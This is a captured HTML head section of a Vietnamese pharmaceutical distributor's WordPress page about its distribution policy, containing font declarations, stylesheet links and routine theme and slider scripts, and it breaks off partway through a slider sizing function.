

--- FILE ---
content_type: text/html
request_url: https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/
body_size: 92790
content:
<!doctype html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>CHÍNH SÁCH PHÂN PHỐI CỦA Y DƯỢC VHN &#8211; Y Dược VHN</title>
<script>var jws_variation_gallery_data = null</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Y Dược VHN &raquo;" href="https://vhndistribution.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Y Dược VHN &raquo;" href="https://vhndistribution.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y Dược VHN &raquo; CHÍNH SÁCH PHÂN PHỐI CỦA Y DƯỢC VHN Dòng phản hồi" href="https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/feed/" />
<meta property="og:title" content="CHÍNH SÁCH PHÂN PHỐI CỦA Y DƯỢC VHN"/><meta property="og:type" content="article"/><meta property="og:url" content="https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/"/><meta property="og:site_name" content="Y Dược VHN"/><meta property="og:image" content="https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B.png"/><meta property="og:image:secure_url" content="https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B.png"><meta property="og:image:width" content="500"><meta property="og:image:height" content="400">
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Averta Black';
	font-weight: 900;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Black-2.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Light';
	font-weight: 300;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters_from_Sweden_-_ExemplarPro-Light-1.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-ExtraBold';
	font-weight: 800;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters-from-Sweden-ExemplarPro-ExtraBold-1.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters-from-Sweden-ExemplarPro-Bold-1.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Semi Bold';
	font-weight: 600;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Semibold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Regular';
	font-weight: 400;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Regular-4.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Light';
	font-weight: 100;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Light-3.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Extra Bold';
	font-weight: 800;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-ExtraBold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'Averta Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Averta-Bold-2.otf') format('OpenType');
}
@font-face {
	font-family: 'ExemplarPro-Regular';
	font-weight: 400;
	font-display: auto;
	src: url('https://vhndistribution.com/wp-content/uploads/2021/12/Letters_from_Sweden_-_ExemplarPro-Regular-1.otf') format('OpenType');
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://vhndistribution.com/wp-includes/css/dist/block-library/style.min.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/6zwytlgh/8ehan.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://vhndistribution.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://vhndistribution.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://vhndistribution.com/wp-includes/css/classic-themes.min.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/kwoddpn1/8ehan.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/hapet7d/8ehan.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://vhndistribution.com/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ogg-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/ogg/style.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-jwsicon-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/jws_icon/jwsicon.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-default-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/default.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnificPopup-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/magnificPopup.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/css/slick.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='awesome-css' href='https://vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/awesome.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://vhndistribution.com/wp-content/themes/auriane/style.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jws-style-css' href='https://vhndistribution.com/wp-content/uploads/jws-style.css?ver=1756956644' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/30ueuezq/8ehan.css" media="all"/>
<link rel='stylesheet' id='jws-google-fonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A600%2C500%2C400%2C300&#038;ver=6.2.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jws-style-theme-css' href='https://vhndistribution.com/wp-content/themes/auriane-child/style.css?ver=563e7ace00327d3d199eb859bcbf2112' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/1fyagihp/8ehan.css" media="all"/>
<style id='jws-style-theme-inline-css' type='text/css'>
@media only screen and (min-width: 1441px) {.container , .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1180px}}@media only screen and (max-width: 1440px) {.container , .elementor-section.elementor-section-boxed > .elementor-container { max-width: 700px}}body {--e-global-color-primary:#982628; --main: #982628}body {--body:#363636}body {--heading:#040202}body {--light:#ffffff}body {--btn-bgcolor:#040202}body {--btn-bgcolor2:#a54201}body {--btn-color:#ffffff}body {--body-font: Outfit;--font2: Ogg;}.jws_header > .elementor-17{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-3736{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-5211{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-5542{position:absolute;width:100%;left:0;top:0;}.jws_header > .elementor-9309{position:absolute;width:100%;left:0;top:0;}
</style>
<link rel='stylesheet' id='elementor-post-2726-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-2726.css?ver=1769486674' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2092-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-2092.css?ver=1765427076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9601-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9601.css?ver=1765427214' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9356-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9356.css?ver=1765427076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8424-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-8424.css?ver=1765427076' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/2cofl3ow/8ehan.css" media="all"/>
<link rel='stylesheet' id='elementor-post-14-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-14.css?ver=1765427076' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/m7ucz5ts/8ehan.css" media="all"/>
<link rel='stylesheet' id='elementor-post-16490-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-16490.css?ver=1765427214' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1769486268" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1769486268" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:300&#038;display=swap&#038;ver=1769486268" /></noscript><!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/f4s7lab5/8ehan.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script src='//vhndistribution.com/wp-content/cache/wpfc-minified/fi8u4q93/8ehan.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='jquery-js-after'>

			jQuery(document).ready(function(){
				if ( jQuery.find( ".jws-shade-yes" ).length < 1 ) {
					return;
				}

                 jQuery(".jws-shade-yes").each(function() {
                    var id = jQuery(this).data( "id" );
                    shade_script(id);
                 });  

                function shade_script(id) { 
                    $scope = jQuery(".elementor-element-"+id);
                    $content = jQuery(".shade-"+id);

                    if( $scope.find( ".elementor-background-overlay ~ .elementor-container" ).length == 0 ) {
                				$scope.prepend($content);
                            
                			} else {
                				$scope.find( ".elementor-background-overlay" ).after($content);
                			}	
                  
                    
                }
			});	
</script>
<script src='//vhndistribution.com/wp-content/cache/wpfc-minified/2dj83zxf/8ehan.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/optimize.js?ver=2.1.7' id='jws-optimize-js'></script> -->
<link rel="https://api.w.org/" href="https://vhndistribution.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vhndistribution.com/wp-json/wp/v2/posts/22434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vhndistribution.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/" />
<link rel="alternate" type="application/json+oembed" href="https://vhndistribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhndistribution.com%2Fchinh-sach-phan-phoi-cua-y-duoc-vhn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vhndistribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhndistribution.com%2Fchinh-sach-phan-phoi-cua-y-duoc-vhn%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.20" /><meta name="cdp-version" content="1.4.6" /><script>
function showSlideIfNotSearch() {
    // Get the current URL
    var url = window.location.href;
    
    // Check if the URL does not contain '?s='
    if (!url.includes('?s=')) {
        // Get the slide element by its class or ID
        var headingElement = document.querySelector('.elementor-element-dbc62fe');
        var slideElement = document.querySelector('.elementor-element-d4ba514');
        
        // If the slide element exists, show it
        if (headingElement) {
            headingElement.style.display = 'block';
        }
        if (slideElement) {
            slideElement.style.display = 'block';
        }
    }
}

// Run the function when the page loads
document.addEventListener('DOMContentLoaded', showSlideIfNotSearch);

</script>        <link rel="shortcut icon" href="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-khong-chan.png">
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-khong-chan.png">
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
